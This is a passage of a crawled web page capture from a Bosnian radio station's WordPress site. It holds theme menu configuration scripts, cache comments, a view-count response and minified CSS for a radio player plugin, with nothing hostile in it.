#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';tdbMenuItem.isMegaMenuParentPos=true;tdbMenuItem.megaMenuLoadType='preload';tdbMenu.addItem(tdbMenuItem);});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_88';tdbMenuItem.jqueryObj=jQuery('.tdi_88');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"1266","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"712","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"712","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"712","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery(window).on('load',function(){var block=jQuery('.tdi_130'),blockClass='.tdi_130',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer();}if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px');}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px');}});jQuery(window).resize();}setTimeout(function(){block.css('opacity',1);},500);});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[40195]");});</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_mega_menu","style_general_header_menu","style_general_menu_sub_active2","style_general_socials","style_general_trending_now","style_general_header_menu_in_more","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!-- Dynamic page generated in 1.042 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-25 21:09:49 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiosrebrenik.ba/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -62
content:
{"40195":231}

--- FILE ---
content_type: text/css
request_url: https://www.radiosrebrenik.ba/wp-content/plugins/streamcast/build/view.css,qver=2.3.7.pagespeed.ce.HaX32ANk_0.css
body_size: 3002
content:
@keyframes radioPulse{0%{opacity:0}20%{opacity:1}80%{opacity:1}to{opacity:0}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes woodenSpinDisc{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.wp-block-scb-streamcast-block *{box-sizing:border-box}.wp-block-scb-streamcast-block .minimal{align-items:center;display:flex;justify-content:center}.wp-block-scb-streamcast-block .minimal .minimalContainer{width:200px}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls{align-items:center;color:#4f5b5f;display:flex;padding:10px}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .play-icon{align-items:center;background:none;border:none;border-radius:3px;color:#4f5b5f;cursor:pointer;display:flex;justify-content:center;padding:7px;transition:color .2s ease}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .play-icon .loading-spinner{animation:spin 1s linear infinite;border:4px solid #4f5b5f;border-radius:50%;border-top-color:transparent;height:18px;width:18px}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .play-icon svg{height:18px;width:18px}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .play-icon:hover{background:#1aafff;color:#fff}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .play-icon:focus{outline:none}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .running-time{font-size:14px;font-weight:700;margin-left:10px}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .vol-control{align-items:center;display:flex;margin-left:10px;max-width:110px}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .vol-control .vol-btn{align-items:center;background:none;border:none;border-radius:3px;color:#4f5b5f;cursor:pointer;display:flex;justify-content:center;padding:7px;transition:color .2s ease}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .vol-control .vol-btn svg{height:18px;width:18px}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .vol-control .vol-btn:hover{background:#1aafff;color:#fff}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .vol-control .vol-btn:focus{outline:none}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .vol-control .vol-range{-webkit-appearance:none;background:#e0e0e0;border-radius:2px;color:red;height:4px;margin-left:5px;outline:none;width:100%}.wp-block-scb-streamcast-block .minimal .minimalContainer .minimal-controls .vol-control .vol-range::-webkit-slider-thumb{-webkit-appearance:none;background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2);height:14px;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:14px}.wp-block-scb-streamcast-block .standard-container .stp_custom_circle{display:flex}.wp-block-scb-streamcast-block .standard-container .stp_custom_circle .plyr__control{display:block;max-width:100%}.wp-block-scb-streamcast-block .standard-container .stp_custom_circle .plyr__control img{width:100%}.wp-block-scb-streamcast-block .ultimate-container{display:flex}.wp-block-scb-streamcast-block .ultimate-container .bRadioPlayer{background-repeat:no-repeat;background-size:cover}.wp-block-scb-streamcast-block .ultimate-container .bRadioPlayer .imageHolder img{height:280px}@media(max-width:600px){.wp-block-scb-streamcast-block .ultimate-container .bRadioPlayer .imageHolder img{height:200px;width:200px}}.wp-block-scb-streamcast-block .advanced-player{background-color:#e99c8e;color:#fff;font-family:Poppins,sans-serif;height:200px;padding:20px;text-align:center;width:390px}.wp-block-scb-streamcast-block .advanced-player.align-left{margin-left:0;margin-right:auto}.wp-block-scb-streamcast-block .advanced-player.align-center{margin-left:auto;margin-right:auto}.wp-block-scb-streamcast-block .advanced-player.align-right{margin-left:auto;margin-right:0}@media screen and (max-width:500px){.wp-block-scb-streamcast-block .advanced-player{width:100%}}.wp-block-scb-streamcast-block .advanced-player .advanced-details{align-items:center;display:flex;gap:20px}.wp-block-scb-streamcast-block .advanced-player .advanced-details img{height:94px;width:94px}.wp-block-scb-streamcast-block .advanced-player .advanced-details .details .info{font-family:verdana;text-align:left}.wp-block-scb-streamcast-block .advanced-player .advanced-details .details .info h3{color:#fff;font-size:14px;font-weight:700;margin:0}.wp-block-scb-streamcast-block .advanced-player .advanced-details .details .info p{color:#eee;font-size:12px;margin:0;padding:0}.wp-block-scb-streamcast-block .advanced-player .advanced-details .details .controls{align-items:center;display:flex;gap:10px;margin-top:10px}.wp-block-scb-streamcast-block .advanced-player .advanced-details .details .controls .control-btn-wrapper{align-items:center;border:1px solid #161741;border-radius:50%;display:flex;height:60px;justify-content:center;overflow:hidden;padding:3px;width:60px}.wp-block-scb-streamcast-block .advanced-player .advanced-details .details .controls .control-btn-wrapper.stopIcon{height:50px;width:50px}.wp-block-scb-streamcast-block .advanced-player .advanced-details .details .controls .control-btn-wrapper .btn{align-items:center;background-color:#161741;border:none;border-radius:50%;cursor:pointer;display:flex;justify-content:center;padding:10px;width:100%}.wp-block-scb-streamcast-block .advanced-player .advanced-details .details .controls .control-btn-wrapper .btn:focus{outline:none}.wp-block-scb-streamcast-block .advanced-player .advanced-details .details .controls .control-btn-wrapper .btn.play svg{margin-left:2px}.wp-block-scb-streamcast-block .advanced-player .advanced-details .details .controls .control-btn-wrapper .btn svg{color:#fff;height:inherit;width:inherit}.wp-block-scb-streamcast-block .advanced-player .volume-progress{align-items:center;border-radius:4px;display:flex;margin-top:15px}.wp-block-scb-streamcast-block .advanced-player .volume-progress .vol-btn{background:transparent;border:none;color:#1c204f;cursor:pointer;display:flex}.wp-block-scb-streamcast-block .advanced-player .volume-progress .vol-btn svg{height:20px;width:20px}.wp-block-scb-streamcast-block .advanced-player .volume-progress .vol-range{-webkit-appearance:none;background:#fff;border-radius:2px;color:red;cursor:pointer;height:12px;margin-left:5px;outline:none;width:100%}.wp-block-scb-streamcast-block .advanced-player .volume-progress .vol-range::-webkit-slider-thumb{-webkit-appearance:none;background:#fff;border:0;height:12px;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:0}.wp-block-scb-streamcast-block .advanced-player .time-display{color:#fff;font-size:14px;font-weight:700;margin-top:5px;text-align:center}.wp-block-scb-streamcast-block .echoStream{align-items:center;display:flex}.wp-block-scb-streamcast-block .echoStream__container{aspect-ratio:1;-webkit-backdrop-filter:blur(7px);backdrop-filter:blur(7px);background-position:50%;background-size:cover;border-radius:1.5rem;box-shadow:0 25px 50px -12px rgba(0,0,0,.25);max-width:100%;overflow:hidden;position:relative;width:450px}.wp-block-scb-streamcast-block .echoStream__content{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:space-between;padding:2rem;position:relative}.wp-block-scb-streamcast-block .echoStream__info{color:#fff;text-align:center}.wp-block-scb-streamcast-block .echoStream__info h1{font-size:2.25rem;font-weight:700;margin-bottom:.25rem;margin-top:0}.wp-block-scb-streamcast-block .echoStream__info p{font-size:1.5rem;font-weight:300;margin:0}.wp-block-scb-streamcast-block .echoStream__play-button{align-items:center;background-color:hsla(0,0%,100%,.9);border:none;border-radius:9999px;cursor:pointer;display:flex;height:5rem;justify-content:center;transition:all .2s;width:5rem}.wp-block-scb-streamcast-block .echoStream__play-button .playIcon{margin-left:8px}.wp-block-scb-streamcast-block .echoStream__play-button:hover{background-color:#fff;transform:scale(1.05)}.wp-block-scb-streamcast-block .echoStream__play-button:disabled{cursor:not-allowed}.wp-block-scb-streamcast-block .echoStream__play-button.loading{animation:radioPulse 2s cubic-bezier(.4,0,.6,1) infinite}.wp-block-scb-streamcast-block .echoStream__play-button svg{color:#dc2626;height:2.5rem;width:2.5rem}.wp-block-scb-streamcast-block .echoStream__play-button svg.play{margin-left:.375rem}.wp-block-scb-streamcast-block .echoStream__play-button .loading-spinner{animation:spin 1s linear infinite;border:4px solid #dc2626;border-radius:50%;border-top-color:transparent;height:2.5rem;width:2.5rem}.wp-block-scb-streamcast-block .echoStream__controls{align-items:center;color:hsla(0,0%,100%,.9);display:flex;gap:35px;justify-content:center;width:100%}.wp-block-scb-streamcast-block .echoStream__controls button{background:none;border:none;color:inherit;cursor:pointer;display:flex;margin:-.5rem;padding:.5rem;transition:color .2s}.wp-block-scb-streamcast-block .echoStream__controls button:hover{color:#fff}.wp-block-scb-streamcast-block .echoStream__controls button svg{height:1.25rem;width:1.25rem}.wp-block-scb-streamcast-block .echoStream__live-indicator{align-items:center;display:flex;gap:.5rem}.wp-block-scb-streamcast-block .echoStream__live-indicator span:first-child{animation:radioPulse 1.8s linear 0s infinite normal none running;background-color:#ef4444;border-radius:50%;height:12px;width:12px}.wp-block-scb-streamcast-block .echoStream__live-indicator span:last-child{font-size:.875rem;font-weight:500}.wp-block-scb-streamcast-block .echoStream__volume-control{position:relative}.wp-block-scb-streamcast-block .echoStream__volume-control .volume-slider{animation:slideUp .2s ease-out;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(0,0,0,.6);border-radius:9999px;bottom:70%;display:flex;left:50%;margin-bottom:.5rem;padding:10px;position:absolute;transform:translateX(-50%)}.wp-block-scb-streamcast-block .echoStream__volume-control .volume-slider input[type=range]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:hsla(0,0%,100%,.3);border-radius:9999px;height:.25rem;width:6rem}.wp-block-scb-streamcast-block .echoStream__volume-control .volume-slider input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#fff;border-radius:50%;cursor:pointer;height:.75rem;width:.75rem}.wp-block-scb-streamcast-block .echoStream__share{animation:slideUp .3s ease-out;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(0,0,0,.6);border-radius:9999px;bottom:5rem;left:50%;padding:.5rem 1.25rem;position:absolute;transform:translateX(-50%)}.wp-block-scb-streamcast-block .echoStream__share-links{align-items:center;display:flex;gap:1.25rem}.wp-block-scb-streamcast-block .echoStream__share-links a{color:hsla(0,0%,100%,.8);transition:color .2s}.wp-block-scb-streamcast-block .echoStream__share-links a:hover{color:#fff}.wp-block-scb-streamcast-block .echoStream__share-links a svg{height:1rem;width:1rem}.wp-block-scb-streamcast-block .echoStream__bg-blur{background:inherit;filter:blur(7px);height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.wp-block-scb-streamcast-block .auroraPlay{align-items:center;display:flex;justify-content:center}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer{background:#78bf78;border-radius:10px;display:flex;max-height:165px;min-width:425px;padding:20px;position:relative;width:100%}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .posterImg{height:inherit;padding-right:25px;width:140px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .posterImg img{border-radius:8px;display:flex;height:100%;width:115px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff{flex-grow:1;width:-moz-min-content;width:min-content}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .details-play-pause{align-items:center;display:flex;gap:15px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .details-play-pause .play-pause-btn{align-items:center;background-color:transparent;border:4px solid #fff;border-radius:50%;cursor:pointer;display:flex;height:55px;justify-content:center;padding:10px;width:55px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .details-play-pause .play-pause-btn .loading-spinner{animation:spin 1s linear infinite;border:4px solid #fff;border-radius:50%;border-top-color:transparent;height:25px;width:25px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .details-play-pause .play-pause-btn .playIcon{margin-left:5px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .details-play-pause .play-pause-btn svg{color:#fff;height:30px;width:30px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .details-play-pause .details{flex-grow:1}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .details-play-pause .details h3,.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .details-play-pause .details p{margin:0}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .volume-audioTime{align-items:center;display:flex;justify-content:space-between;margin-top:20px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .volume-audioTime .vol-and-share-btn{align-items:center;display:flex;gap:15px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .volume-audioTime .vol-and-share-btn button{background:transparent;border:none}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .volume-audioTime .vol-and-share-btn button svg{color:#fff;height:30px;width:30px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .volume-audioTime .currentTime{align-items:center;display:flex;gap:10px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .volume-audioTime .currentTime span:first-child{animation:radioPulse 1.8s linear 0s infinite normal none running;background-color:#ef4444;border-radius:50%;height:12px;width:12px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .audio-stuff .volume-audioTime .currentTime .time{color:#fff;font-size:35px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .auroraPlay-share{animation:slideUp .2s ease-out;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(0,0,0,.6);border-radius:9999px;bottom:13%;display:flex;left:50%;margin-bottom:.5rem;padding:5px 